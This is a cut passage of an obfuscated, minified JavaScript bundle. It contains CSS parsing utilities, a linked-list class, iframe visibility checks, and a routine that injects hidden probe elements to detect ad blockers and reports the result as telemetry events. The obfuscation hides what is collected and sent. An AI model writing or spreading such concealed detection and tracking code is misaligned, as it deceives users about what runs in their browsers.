43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2426)]("*/",f+2),f=-1===f?t[n(2643)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>o});const o=[r(1795),r(3286),r(2511),r(588),r(2642),r(2043),r(4034),r(3428),r(2222),r(1807),r(1721),r(2448),r(3150),r(1103),r(2127),r(3445),r(1657),r(2230),r(369),r(1014),r(1635),r(2542),r(1396),r(1550),r(3226),r(1497)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>N,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,N=22,E=23,M=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2N;return e<t[n(2643)]?t[n(1580)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2N(1580)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2N;if(n-e!==o[i(2643)])return!1;if(e<0||n>t[i(2643)])return!1;for(let s=e;s<n;s++){const n=o[i(1580)](s-e);let a=t[i(1580)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2N;for(;e>=0&&(0,r.i0)(t[n(1580)](e));e--);return e+1}function l(t,e){const n=a2N;for(;e<t[n(2643)]&&(0,r.i0)(t[n(1580)](e));e++);return e}function u(t,e){const n=a2N;for(;e<t[n(2643)]&&(0,r.yp)(t[n(1580)](e));e++);return e}function d(t,e){const n=a2N;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(412)](t[n(2643)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2N;for(;e<t[n(2643)];e++){const i=t[n(1580)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2N;let o=t[n(1580)](e);if(43!==o&&45!==o||(o=t[n(1580)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1580)](e)),46===o&&(0,r.yp)(t[n(1580)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1580)](e+1),45!==o&&43!==o||(i=1,o=t[n(1580)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2N;for(;e<t[n(2643)];e++){const i=t[n(1580)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2N;if(1===t[e(2643)]&&!(0,r.tB)(t[e(1580)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3751)](n)}},426:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{B:()=>i});let o=null;class i{static[r(1727)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(832)]=null,this[t(687)]=null,this[t(751)]=null}[r(1727)](t){return i[r(1727)](t)}[r(2005)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(751)],i[n(3416)]=t,i[n(368)]=e,i[n(751)]=this[n(751)]):i={prev:t,next:e,cursor:this[n(751)]},this[n(751)]=i,i}[r(3167)](){const t=r,{cursor:e}=this;this[t(751)]=e[t(751)],e[t(3416)]=null,e[t(368)]=null,e[t(751)]=o,o=e}[r(2801)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3416)]===t&&(s[i(3416)]=e),s[i(368)]===n&&(s[i(368)]=o),s=s[i(751)]}*[Symbol[r(3635)]](){const t=r;for(let e=this[t(832)];null!==e;e=e[t(368)])yield e[t(1520)]}get[r(1134)](){const t=r;let e=0;for(let n=this[t(832)];null!==n;n=n[t(368)])e++;return e}get[r(3021)](){return null===this[r(832)]}get[r(650)](){const t=r;return this[t(832)]&&this[t(832)][t(1520)]}get[r(2786)](){const t=r;return this[t(687)]&&this[t(687)][t(1520)]}[r(2166)](t){const e=r;let n=null;this[e(832)]=null;for(let r of t){const t=i[e(1727)](r);null!==n?n[e(368)]=t:this[e(832)]=t,t[e(3416)]=n,n=t}return this[e(687)]=n,this}[r(1349)](){return[...this]}[r(3658)](){return[...this]}[r(4003)](t,e=this){const n=r,o=this[n(2005)](null,this[n(832)]);for(;null!==o[n(368)];){const r=o[n(368)];o[n(368)]=r[n(368)],t[n(3609)](e,r[n(1520)],r,this)}this[n(3167)]()}[r(2041)](t,e=this){const n=r,o=this[n(2005)](this[n(687)],null);for(;null!==o[n(3416)];){const r=o[n(3416)];o[n(3416)]=r[n(3416)],t[n(3609)](e,r[n(1520)],r,this)}this[n(3167)]()}[r(3029)](t,e,n=this){const o=r;let i,s=this[o(2005)](null,this[o(832)]),a=e;for(;null!==s[o(368)];)i=s[o(368)],s[o(368)]=i[o(368)],a=t[o(3609)](n,a,i[o(1520)],i,this);return this[o(3167)](),a}[r(2747)](t,e,n=this){const o=r;let i,s=this[o(2005)](this[o(687)],null),a=e;for(;null!==s[o(3416)];)i=s[o(3416)],s[o(3416)]=i[o(3416)],a=t[o(3609)](n,a,i[o(1520)],i,this);return this[o(3167)](),a}[r(1880)](t,e=this){const n=r;for(let r=this[n(832)];null!==r;r=r[n(368)])if(t[n(3609)](e,r[n(1520)],r,this))return!0;return!1}[r(2316)](t,e=this){const n=r,o=new i;for(let r=this[n(832)];null!==r;r=r[n(368)])o[n(632)](t[n(3609)](e,r[n(1520)],r,this));return o}[r(1293)](t,e=this){const n=r,o=new i;for(let r=this[n(832)];null!==r;r=r[n(368)])t[n(3609)](e,r[n(1520)],r,this)&&o[n(632)](r[n(1520)]);return o}[r(4121)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2005)](null,t);for(;null!==i[o(368)];){const t=i[o(368)];if(i[o(368)]=t[o(368)],e[o(3609)](n,t[o(1520)],t,this))break}this[o(3167)]()}[r(3591)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2005)](t,null);for(;null!==i[o(3416)];){const t=i[o(3416)];if(i[o(3416)]=t[o(3416)],e[o(3609)](n,t[o(1520)],t,this))break}this[o(3167)]()}[r(1754)](){const t=r;this[t(832)]=null,this[t(687)]=null}[r(3272)](){const t=r,e=new i;for(let n of this)e[t(632)](n);return e}[r(1021)](t){const e=r;return this[e(2801)](null,t,this[e(832)],t),null!==this[e(832)]?(this[e(832)][e(3416)]=t,t[e(368)]=this[e(832)]):this[e(687)]=t,this[e(832)]=t,this}[r(1502)](t){const e=r;return this[e(1021)](i[e(1727)](t))}[r(2252)](t){return this[r(2635)](t)}[r(632)](t){const e=r;return this[e(2635)](i[e(1727)](t))}[r(2635)](t,e=null){const n=r;if(null!==e)if(this[n(2801)](e[n(3416)],t,e,t),null===e[n(3416)]){if(this[n(832)]!==e)throw new Error(n(3102));this[n(832)]=t,e[n(3416)]=t,t[n(368)]=e,this[n(2801)](null,t)}else e[n(3416)][n(368)]=t,t[n(3416)]=e[n(3416)],e[n(3416)]=t,t[n(368)]=e;else this[n(2801)](this[n(687)],t,null,t),null!==this[n(687)]?(this[n(687)][n(368)]=t,t[n(3416)]=this[n(687)]):this[n(832)]=t,this[n(687)]=t;return this}[r(3661)](t,e){const n=r;return this[n(2635)](i[n(1727)](t),e)}[r(1034)](t){const e=r;if(this[e(2801)](t,t[e(3416)],t,t[e(368)]),null!==t[e(3416)])t[e(3416)][e(368)]=t[e(368)];else{if(this[e(832)]!==t)throw new Error(e(725));this[e(832)]=t[e(368)]}if(null!==t[e(368)])t[e(368)][e(3416)]=t[e(3416)];else{if(this[e(687)]!==t)throw new Error(e(725));this[e(687)]=t[e(3416)]}return t[e(3416)]=null,t[e(368)]=null,t}[r(3009)](t){const e=r;this[e(2635)](i[e(1727)](t))}[r(1126)](){const t=r;return null!==this[t(687)]?this[t(1034)](this[t(687)]):null}[r(1515)](t){const e=r;this[e(1021)](i[e(1727)](t))}[r(3796)](){const t=r;return null!==this[t(832)]?this[t(1034)](this[t(832)]):null}[r(3516)](t){const e=r;return this[e(1235)](t,this[e(832)])}[r(4105)](t){return this[r(1235)](t)}[r(1235)](t,e){const n=r;return null===t[n(832)]||(null!=e?(this[n(2801)](e[n(3416)],t[n(687)],e,t[n(832)]),null!==e[n(3416)]?(e[n(3416)][n(368)]=t[n(832)],t[n(832)][n(3416)]=e[n(3416)]):this[n(832)]=t[n(832)],e[n(3416)]=t[n(687)],t[n(687)][n(368)]=e):(this[n(2801)](this[n(687)],t[n(687)],null,t[n(832)]),null!==this[n(687)]?(this[n(687)][n(368)]=t[n(832)],t[n(832)][n(3416)]=this[n(687)]):this[n(832)]=t[n(832)],this[n(687)]=t[n(687)]),t[n(832)]=null,t[n(687)]=null),this}[r(1142)](t,e){const n=r;n(832)in e?this[n(1235)](e,t):this[n(2635)](e,t),this[n(1034)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2N,r=Object[n(1165)](SyntaxError[n(3415)]),o=new Error;return Object[n(1255)](r,{name:t,message:e,get stack(){const r=n;return(o[r(1863)]||"")[r(1142)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2N;if(r[e(2695)](t))return r[e(2639)](t);const n=t[e(3718)]();let o=r[e(2639)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1761)]({basename:n[e(3294)](r[e(2643)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3314)](t,o),o},a=function(t){const e=a2N;if(o[e(2695)](t))return o[e(2639)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2643)]);if(!i&&(n=n[e(3718)](),o[e(2695)](n))){const r=o[e(2639)](n);return o[e(3314)](t,r),r}const s=i?"":l(n,r[e(2643)]),a=n[e(3294)](0,r[e(2643)]+s[e(2643)]),u=Object[e(1761)]({basename:n[e(3294)](a[e(2643)]),name:n[e(3294)](r[e(2643)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3314)](t,u),u};function c(t,e){const n=a2N;return e=e||0,t[n(2643)]-e>=2&&t[n(1580)](e)===i&&t[n(1580)](e+1)===i}function l(t,e){const n=a2N;if(e=e||0,t[n(2643)]-e>=3&&t[n(1580)](e)===i&&t[n(1580)](e+1)!==i){const r=t[n(2426)]("-",e+2);if(-1!==r)return t[n(3284)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2N,n=t[e(2643)],a=t[e(1580)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1580)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1580)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3294)](i+1));break}if(s=t[e(1580)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3284)](n+1,o))}else 13===s&&10===t[e(1580)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2N,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2643)];e++){const i=t[n(1580)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1472)](16),u=!0):i===c||i===o?(l+="\\"+t[n(881)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(881)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2N,n=t[e(2643)];let o=4,s=t[e(1580)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1580)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1580)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1580)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3294)](c+1));break}if(o=t[e(1580)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3284)](n+1,o))}else 13===o&&10===t[e(1580)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2N;let n="",u=!1;for(let d=0;d<t[e(2643)];d++){const h=t[e(1580)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1472)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(881)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(881)](d),u=!1):n+="�"}return e(372)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3415)],i=function(){};function s(t){return r(405)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2N;n[i(3798)]===e&&t[i(3609)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(811)],s=[];for(const t in i){if(!1===o[n(3609)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1420)](e)||(e=[e]);for(const t of e)null===t?r[n(1110)]=!0:n(3407)==typeof t?r[n(3798)]=n(471):Array[n(1420)](t)&&(r[n(3798)]=n(1256));r[n(3798)]&&s[n(3009)](r)}return s[n(2643)]?{context:e[n(2778)],fields:s}:null}function l(t,e){const n=r,o=t[n(3077)][n(897)](),i=t[n(1925)],s=n(3407)==typeof i;return e&&o[n(1539)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3048)]];if(!n[l(1110)]||r)if(l(1256)===n[l(3798)]){if(e?r[l(2747)](c,!1):r[l(3029)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2N,n={};for(const r in t[e(471)])if(o[e(3609)](t[e(471)],r)){const o=t[e(471)][r];if(!o[e(811)])throw new Error(e(3713)+r+e(2126));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1749)),m=Symbol(e(488));for(const t in n)o[e(3609)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2N,o=l[r(3609)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3103)](t[r(3798)])||!w[t[r(3798)]](t,y,c,b))||u[r(3609)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(405)==typeof r)l=r;else if(r&&(l=s(r[o(819)]),u=s(r[o(2973)]),r[o(1539)]&&(w=h),r[o(3335)])){if(p[o(3103)](r[o(3335)]))w=r[o(1539)]?g[r[o(3335)]]:p[r[o(3335)]];else if(!n[o(3103)](r[o(3335)]))throw new Error(o(2640)+r[o(3335)]+o(3638)+Object[o(3312)](n)[o(608)]()[o(3114)](", ")+")");l=a(l,r[o(3335)]),u=a(u,r[o(3335)])}if(l===i&&u===i)throw new Error(o(537));c(t)};return w[e(722)]=f,w[e(1347)]=m,w[e(3973)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2N(3609)](this,t,r,o))return n=t,f})),n},w[e(3843)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2N(3609)](this,t,r,o))return n=t,f}}),n},w[e(2385)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2N;e[i(3609)](this,t,r,o)&&n[i(3009)](t)})),n},w}}},N={};function a(t){const e=a2N;var n=N[t];if(void 0!==n)return n[e(1565)];var r=N[t]={exports:{}};return x[t](r,r[e(1565)],a),r[e(1565)]}a.d=(t,e)=>{const n=a2N;for(var r in e)a.o(e,r)&&!a.o(t,r)&&Object[n(863)](t,r,{enumerable:!0,get:e[r]})},a.g=function(){const t=a2N;if(t(2990)==typeof globalThis)return globalThis;try{return this||new Function(t(2014))()}catch(e){if(t(2990)==typeof window)return window}}(),a.o=(t,e)=>Object[mV(3415)][mV(3103)][mV(3609)](t,e),a.r=t=>{const e=mV;e(2737)!=typeof Symbol&&Symbol[e(456)]&&Object[e(863)](t,Symbol[e(456)],{value:e(3767)}),Object[e(863)](t,e(1368),{value:!0})};var D={};(()=>{"use strict";const t=mV;var e=a(1783),n=a(9141),r=a(1221),o=a(8110),i=a(9754),s=a(7549);const c=e=>i.A[t(2639)]()[t(3630)][t(3609)](e[t(3718)](),/\-[a-z]/g,(e=>e[1][t(3646)]())),l=e=>i.A[t(2639)]()[t(3630)][t(3609)](e,/[A-Z]/g,(e=>"-"[t(1536)](e[t(3718)]())));var u=a(8485),d=a(5281),h=a(6516);class f{static[t(3842)](e){const n=t;return!!(e&&e instanceof Element)&&n(2852)===window[n(810)](e)[n(3962)]}static[t(1855)](e){const n=t;return!!(e&&e instanceof Element)&&n(2578)===window[n(810)](e)[n(2196)]}static[t(1622)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2639)](window)[n(1630)][n(2639)][n(3609)](e)[n(3962)],s=window[n(810)](e);return n(2852)===s[n(3962)]&&(i.A[n(2639)](window)[n(1630)][n(2639)][n(3609)](e)[n(3962)]=n(1649),n(2852)===s[n(3962)]&&(r=!0)),""===o?i.A[n(2639)](window)[n(1630)][n(2639)][n(3609)](e)[n(703)](n(3962)):i.A[n(2639)](window)[n(1630)][n(2639)][n(3609)](e)[n(3962)]=o,r}static[t(1852)](e){const n=t;let r=e[n(1988)];for(;r;){if(this[n(3842)](r))return!0;r=r[n(1988)]}return!1}static async[t(2298)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(767)](e):e instanceof Element&&this[n(2234)](e)}static async[t(767)](e){const n=t,r=new m(e);return await r[n(3812)]()}static[t(2234)](e){const n=t;if(!e||!document[n(1994)](e))return!1;if(this[n(1622)](e))return s.A[n(738)](n(481)),!1;const r=e[n(1683)]();return!(r.x+window[n(1821)]+r[n(2172)]<-500&&(s.A[n(738)](n(560)),s.A[n(738)](n(3875)[n(1536)](r.x,n(3453))[n(1536)](r.y,n(1836))[n(1536)](window[n(1821)],n(3297))[n(1536)](window[n(4027)],n(428))[n(1536)](r[n(2172)],n(2360))[n(1536)](r[n(395)])),1))}static[t(841)](e){const n=t;return function(){const t=a2N,n=window[t(810)](e);return t(620)===e[t(939)][t(3718)]()||!(t(429)!==e[t(939)][t(3718)]()||!(e[t(3344)]||n[t(562)]&&t(2852)!==n[t(562)]))||!(t(1182)!==e[t(939)][t(3718)]()||!n[t(562)]||t(2852)===n[t(562)])||"a"===e[t(939)][t(3718)]()}()&&this[n(3812)](e)}static[t(3812)](e){const n=t,r=window[n(810)](e);if(n(2852)===r[n(3962)])return!1;if(n(1966)!==r[n(2196)])return!1;if(parseFloat(r[n(3590)])<.2)return!1;if(e[n(3601)]<10||e[n(3926)]<10)return!1;let o=e[n(1120)];for(;o;){if(this[n(1622)](o))return!1;o=o[n(1120)]}return!0}static async[t(1788)](e){const n=t;for(const t of Array[n(2244)](e[n(1582)](n(429))))if(f[n(841)](t))return!0;for(const t of Array[n(2244)](e[n(1582)](n(620))))if(f[n(841)](t))return!0;for(const t of Array[n(2244)](e[n(1582)](n(1182))))if(f[n(841)](t))return!0;for(const t of Array[n(2244)](e[n(1582)]("a")))if(f[n(841)](t))return!0;const r=[];for(const t of Array[n(2244)](e[n(1582)](n(1941)))){const e=new m(t);r[n(3009)](e[n(3812)]())}return(await Promise[n(3289)](r))[n(1880)]((t=>!0===t))}static[t(519)](e){m[t(3637)](e)}}class m{constructor(e){const n=t;this[n(1941)]=e,(0,u.A)(this,n(1707),void 0),(0,u.A)(this,n(3837),!1),(0,u.A)(this,n(553),0)}[t(3812)](){return(0,h.c)((t=>{const e=a2N;if(!f[e(3812)](this[e(1941)]))return t(!1);this[e(553)]&&window[e(1111)](this[e(553)]),this[e(553)]=i.A[e(2639)](window)[e(1161)][e(3609)](window,(()=>{const n=e;if(this[n(3837)])return void window[n(1111)](this[n(553)]);if(!this[n(1941)]||!i.A[n(2639)]()[n(2709)][n(2639)][n(3609)](this[n(1941)]))return window[n(1111)](this[n(553)]),t(!1);this[n(1707)]=new MessageChannel,this[n(1707)][n(1940)][n(4138)]=e=>{const r=n,o=i.A[r(2639)]()[r(990)][r(2639)][r(3609)](e);if(r(3407)==typeof o&&(0,d._)(o)){this[r(3837)]=!0;const e=(0,d.ks)(o);e===m[r(622)]?t(!0):e===m[r(1271)]&&t(!1)}};const r=(0,d.md)(m[n(3860)]);i.A[n(2639)]()[n(2709)][n(2639)][n(3609)](this[n(1941)])[n(1187)](r,"*",[this[n(1707)][n(1405)]])}),200),i.A[e(2639)](window)[e(3785)][e(3609)](window,(()=>{const n=e;this[n(3837)]||(window[n(1111)](this[n(553)]),t(!1))}),3e3)}))}[t(1961)](){const e=t;this[e(553)]&&window[e(1111)](this[e(553)]),this[e(1707)][e(1940)][e(4138)]=null,this[e(1707)][e(1405)][e(4138)]=null}static[t(3637)](e){const n=t;i.A[n(2639)](e)[n(2975)][n(3609)](e,n(683),(async t=>{const r=n,o=i.A[r(2639)]()[r(990)][r(2639)][r(3609)](t);if(r(3407)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(3860)]&&s!==this[r(1355)])return;const a=t[r(1418)][0];a[r(1187)]((0,d.md)(m[r(911)]));const c=await f[r(1788)](e[r(2800)])?m[r(622)]:m[r(1271)];a[r(1187)]((0,d.md)(c))}))}}(0,u.A)(m,t(3860),t(2573)),(0,u.A)(m,t(1355),t(1426)),(0,u.A)(m,t(911),t(2543)),(0,u.A)(m,t(622),t(3253)),(0,u.A)(m,t(1271),t(3852));var p=a(6411),g=a(1880),w=a(4087),b=a(8542),y=a(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1633)[n(1536)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3495)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3495)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3009)]({name:n(3586),value:t[n(897)](1)});break;case"#":s[n(3009)]({name:"id",value:t[n(897)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3495)](t);if(!e)return;var l,u;s[n(3009)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(2737)!=typeof crypto&&crypto[t(2115)]&&crypto[t(2115)][t(495)](crypto)};let k;const _=new Uint8Array(16);function N(){const e=t;if(!k){if(e(2737)==typeof crypto||!crypto[e(3980)])throw new Error(e(774));k=crypto[e(3980)][e(495)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(3009)]((e+256)[t(1472)](16)[t(897)](1));const M=function(e,n,r){const o=t;if(A[o(2115)]&&!n&&!e)return A[o(2115)]();const i=(e=e||{})[o(690)]||(e[o(3965)]||N)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(3718)]()}(i)},z=e=>{const n=t;if(Object[n(1689)])return Object[n(1689)](e);{const t={};return e[n(4003)](((e,n)=>t[n]=e)),t}};var S=a(2120);let U=!1,T=[],C=!0,W=1,L="";function j(){const e=t;if(L)return L;try{L=document[e(3339)][e(612)](e(541))||e(2852)}catch(t){}return L}let H="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2N,o=await async function(t){const r=a2N;await(0,h.c)((async t=>{const e=a2N;for(document[e(803)]&&t();!document[e(803)];)await v(100);t()}));const o=await async function(t){const r=a2N,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3555)]||"v8"===t[r(3555)]?{version:t[r(3555)],originalHostname:t[r(517)],bidder:void 0,randomize:!0}:t,url:""[r(1536)](n.A[r(3667)],r(4030)),endpoint:n.A[r(3667)]}),i=await fetch(o);if(200!==i[r(3220)])return[];const s=await i[r(1546)](),a=p.A[r(3866)](s);return JSON[r(3036)](a)}(t),i=[],s=document[r(921)](r(1182));s[r(2379)][r(2161)](r(3962),r(2852));const a=[];for(const t of o){const e=t[r(1303)][r(2316)](x)[r(1293)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(4041)])&&void 0!==c?c:r(1182),o=document[r(921)](e);for(const e of t[r(3427)])o[r(2745)](e[r(3048)],e[r(2185)]);o[r(2379)][r(2161)](r(3962),r(1649)),o[r(2379)][r(2161)](r(2196),r(1966));const i=document[r(921)](r(1182));i[r(3117)](o),s[r(3117)](i),n[r(3009)]({element:o,selector:t,blocked:!1})}a[r(3009)]({id:t.id,probes:n})}document[r(803)][r(3117)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(2852)===window[r(810)](t[r(1460)])[r(3962)]&&(t[r(2574)]=!0);e[r(1293)]((t=>t[r(2574)]))[r(2643)]/e[r(2643)]>=.6&&i[r(3009)](t)}return s[r(1034)](),i}(t);F(t,r(2840),new Map([[r(448),o[r(3114)](",")]])),await B(t)}(o),F(o,c(4022),new Map([[c(2089),n.A[c(1413)]],[c(674),c(i?3001:1812)],[c(2880),c(s?3001:1812)],[c(1159),null!==(l=r.A[c(2639)](c(1159)))&&void 0!==l?l:""],[c(961),window[c(1869)]?c(3001):c(1812)],[c(1823),i?String((0,w.Ki)()):c(1428)]])),await B(o),a&&!I){I=!0;const t=window[c(2566)][c(2714)][c(1533)](c(544))||window[c(2566)][c(2714)][c(1533)](c(775));let e=R(t);window[c(2881)]((()=>{const n=R(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function R(e){const n=t,r=window[n(2566)][n(3710)][n(1598)]("#")[0];return e?r[n(1598)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(3649),new Map([[o(2089),n.A[o(1413)]],...r]))}function F(e,n,r){const o=t;Q(r);const i=j();if(i&&r[o(3314)](o(541),i),s.A[o(738)](o(3836)[o(1536)](n,")"),z(r)),y.A[o(2425)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(805)][r(3574)];)o=o[r(805)][r(3574)],o[r(1187)]({as_key:r(2444),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(3314)](o(3381),W[o(1472)]()),T[o(3009)]({name:n,params:z(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(2639)](window)[o(2305)]?i.A[o(2639)](window)[o(2305)][o(3609)](window,s):i.A[o(2639)](window)[o(3785)][o(3609)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(2643)])return;if(n.A[o(738)])return;if(!C)return;const 